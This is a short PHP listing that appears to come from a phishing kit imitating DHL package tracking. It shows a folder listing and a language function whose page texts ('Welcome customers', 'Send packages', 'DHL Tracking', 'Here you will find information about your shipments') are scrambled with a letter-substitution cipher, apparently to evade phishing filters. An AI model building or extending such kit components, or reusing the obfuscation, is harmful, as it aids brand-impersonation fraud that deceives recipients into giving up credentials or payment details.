 includes
func
langs
de.php
en - Copie.txt
en.php
es.php
it.php
it.txt
pt - Copie.php
pt.php
5 * +-+-+-+-+-+-+-+-+-+-+ Template Version : V.0.1
6 ===========================================================================*/
7 function lang($phrase){
8 static $lang = array(
9 /* Main Page */
10 'Title' => '| Welcome |', /* Title */
11 'Fo9001' => 'Uiromet cpzevatiz', /* Loading Header */
12 'Fo9002' => 'Bpzrntzz cpzevatiz', /* Loading P 1 */
13 'LdngP2' => 'Ztnd umcxmgtz,', /* Loading P 2 */
14 'LdngP3' => 'Itctrot umcxtez', /* Loading P 3 */
15 'LdngP4' => 'Htlu & cvnemce', /* Loading P 4 */
16 'LdngP5' => 'DHL Eimcxrng.', /* DHL TRACKING */
17 'CntP' => 'Htit yvp qrll frnd rnfviamervn mbvpe yvpi zhruatnez.',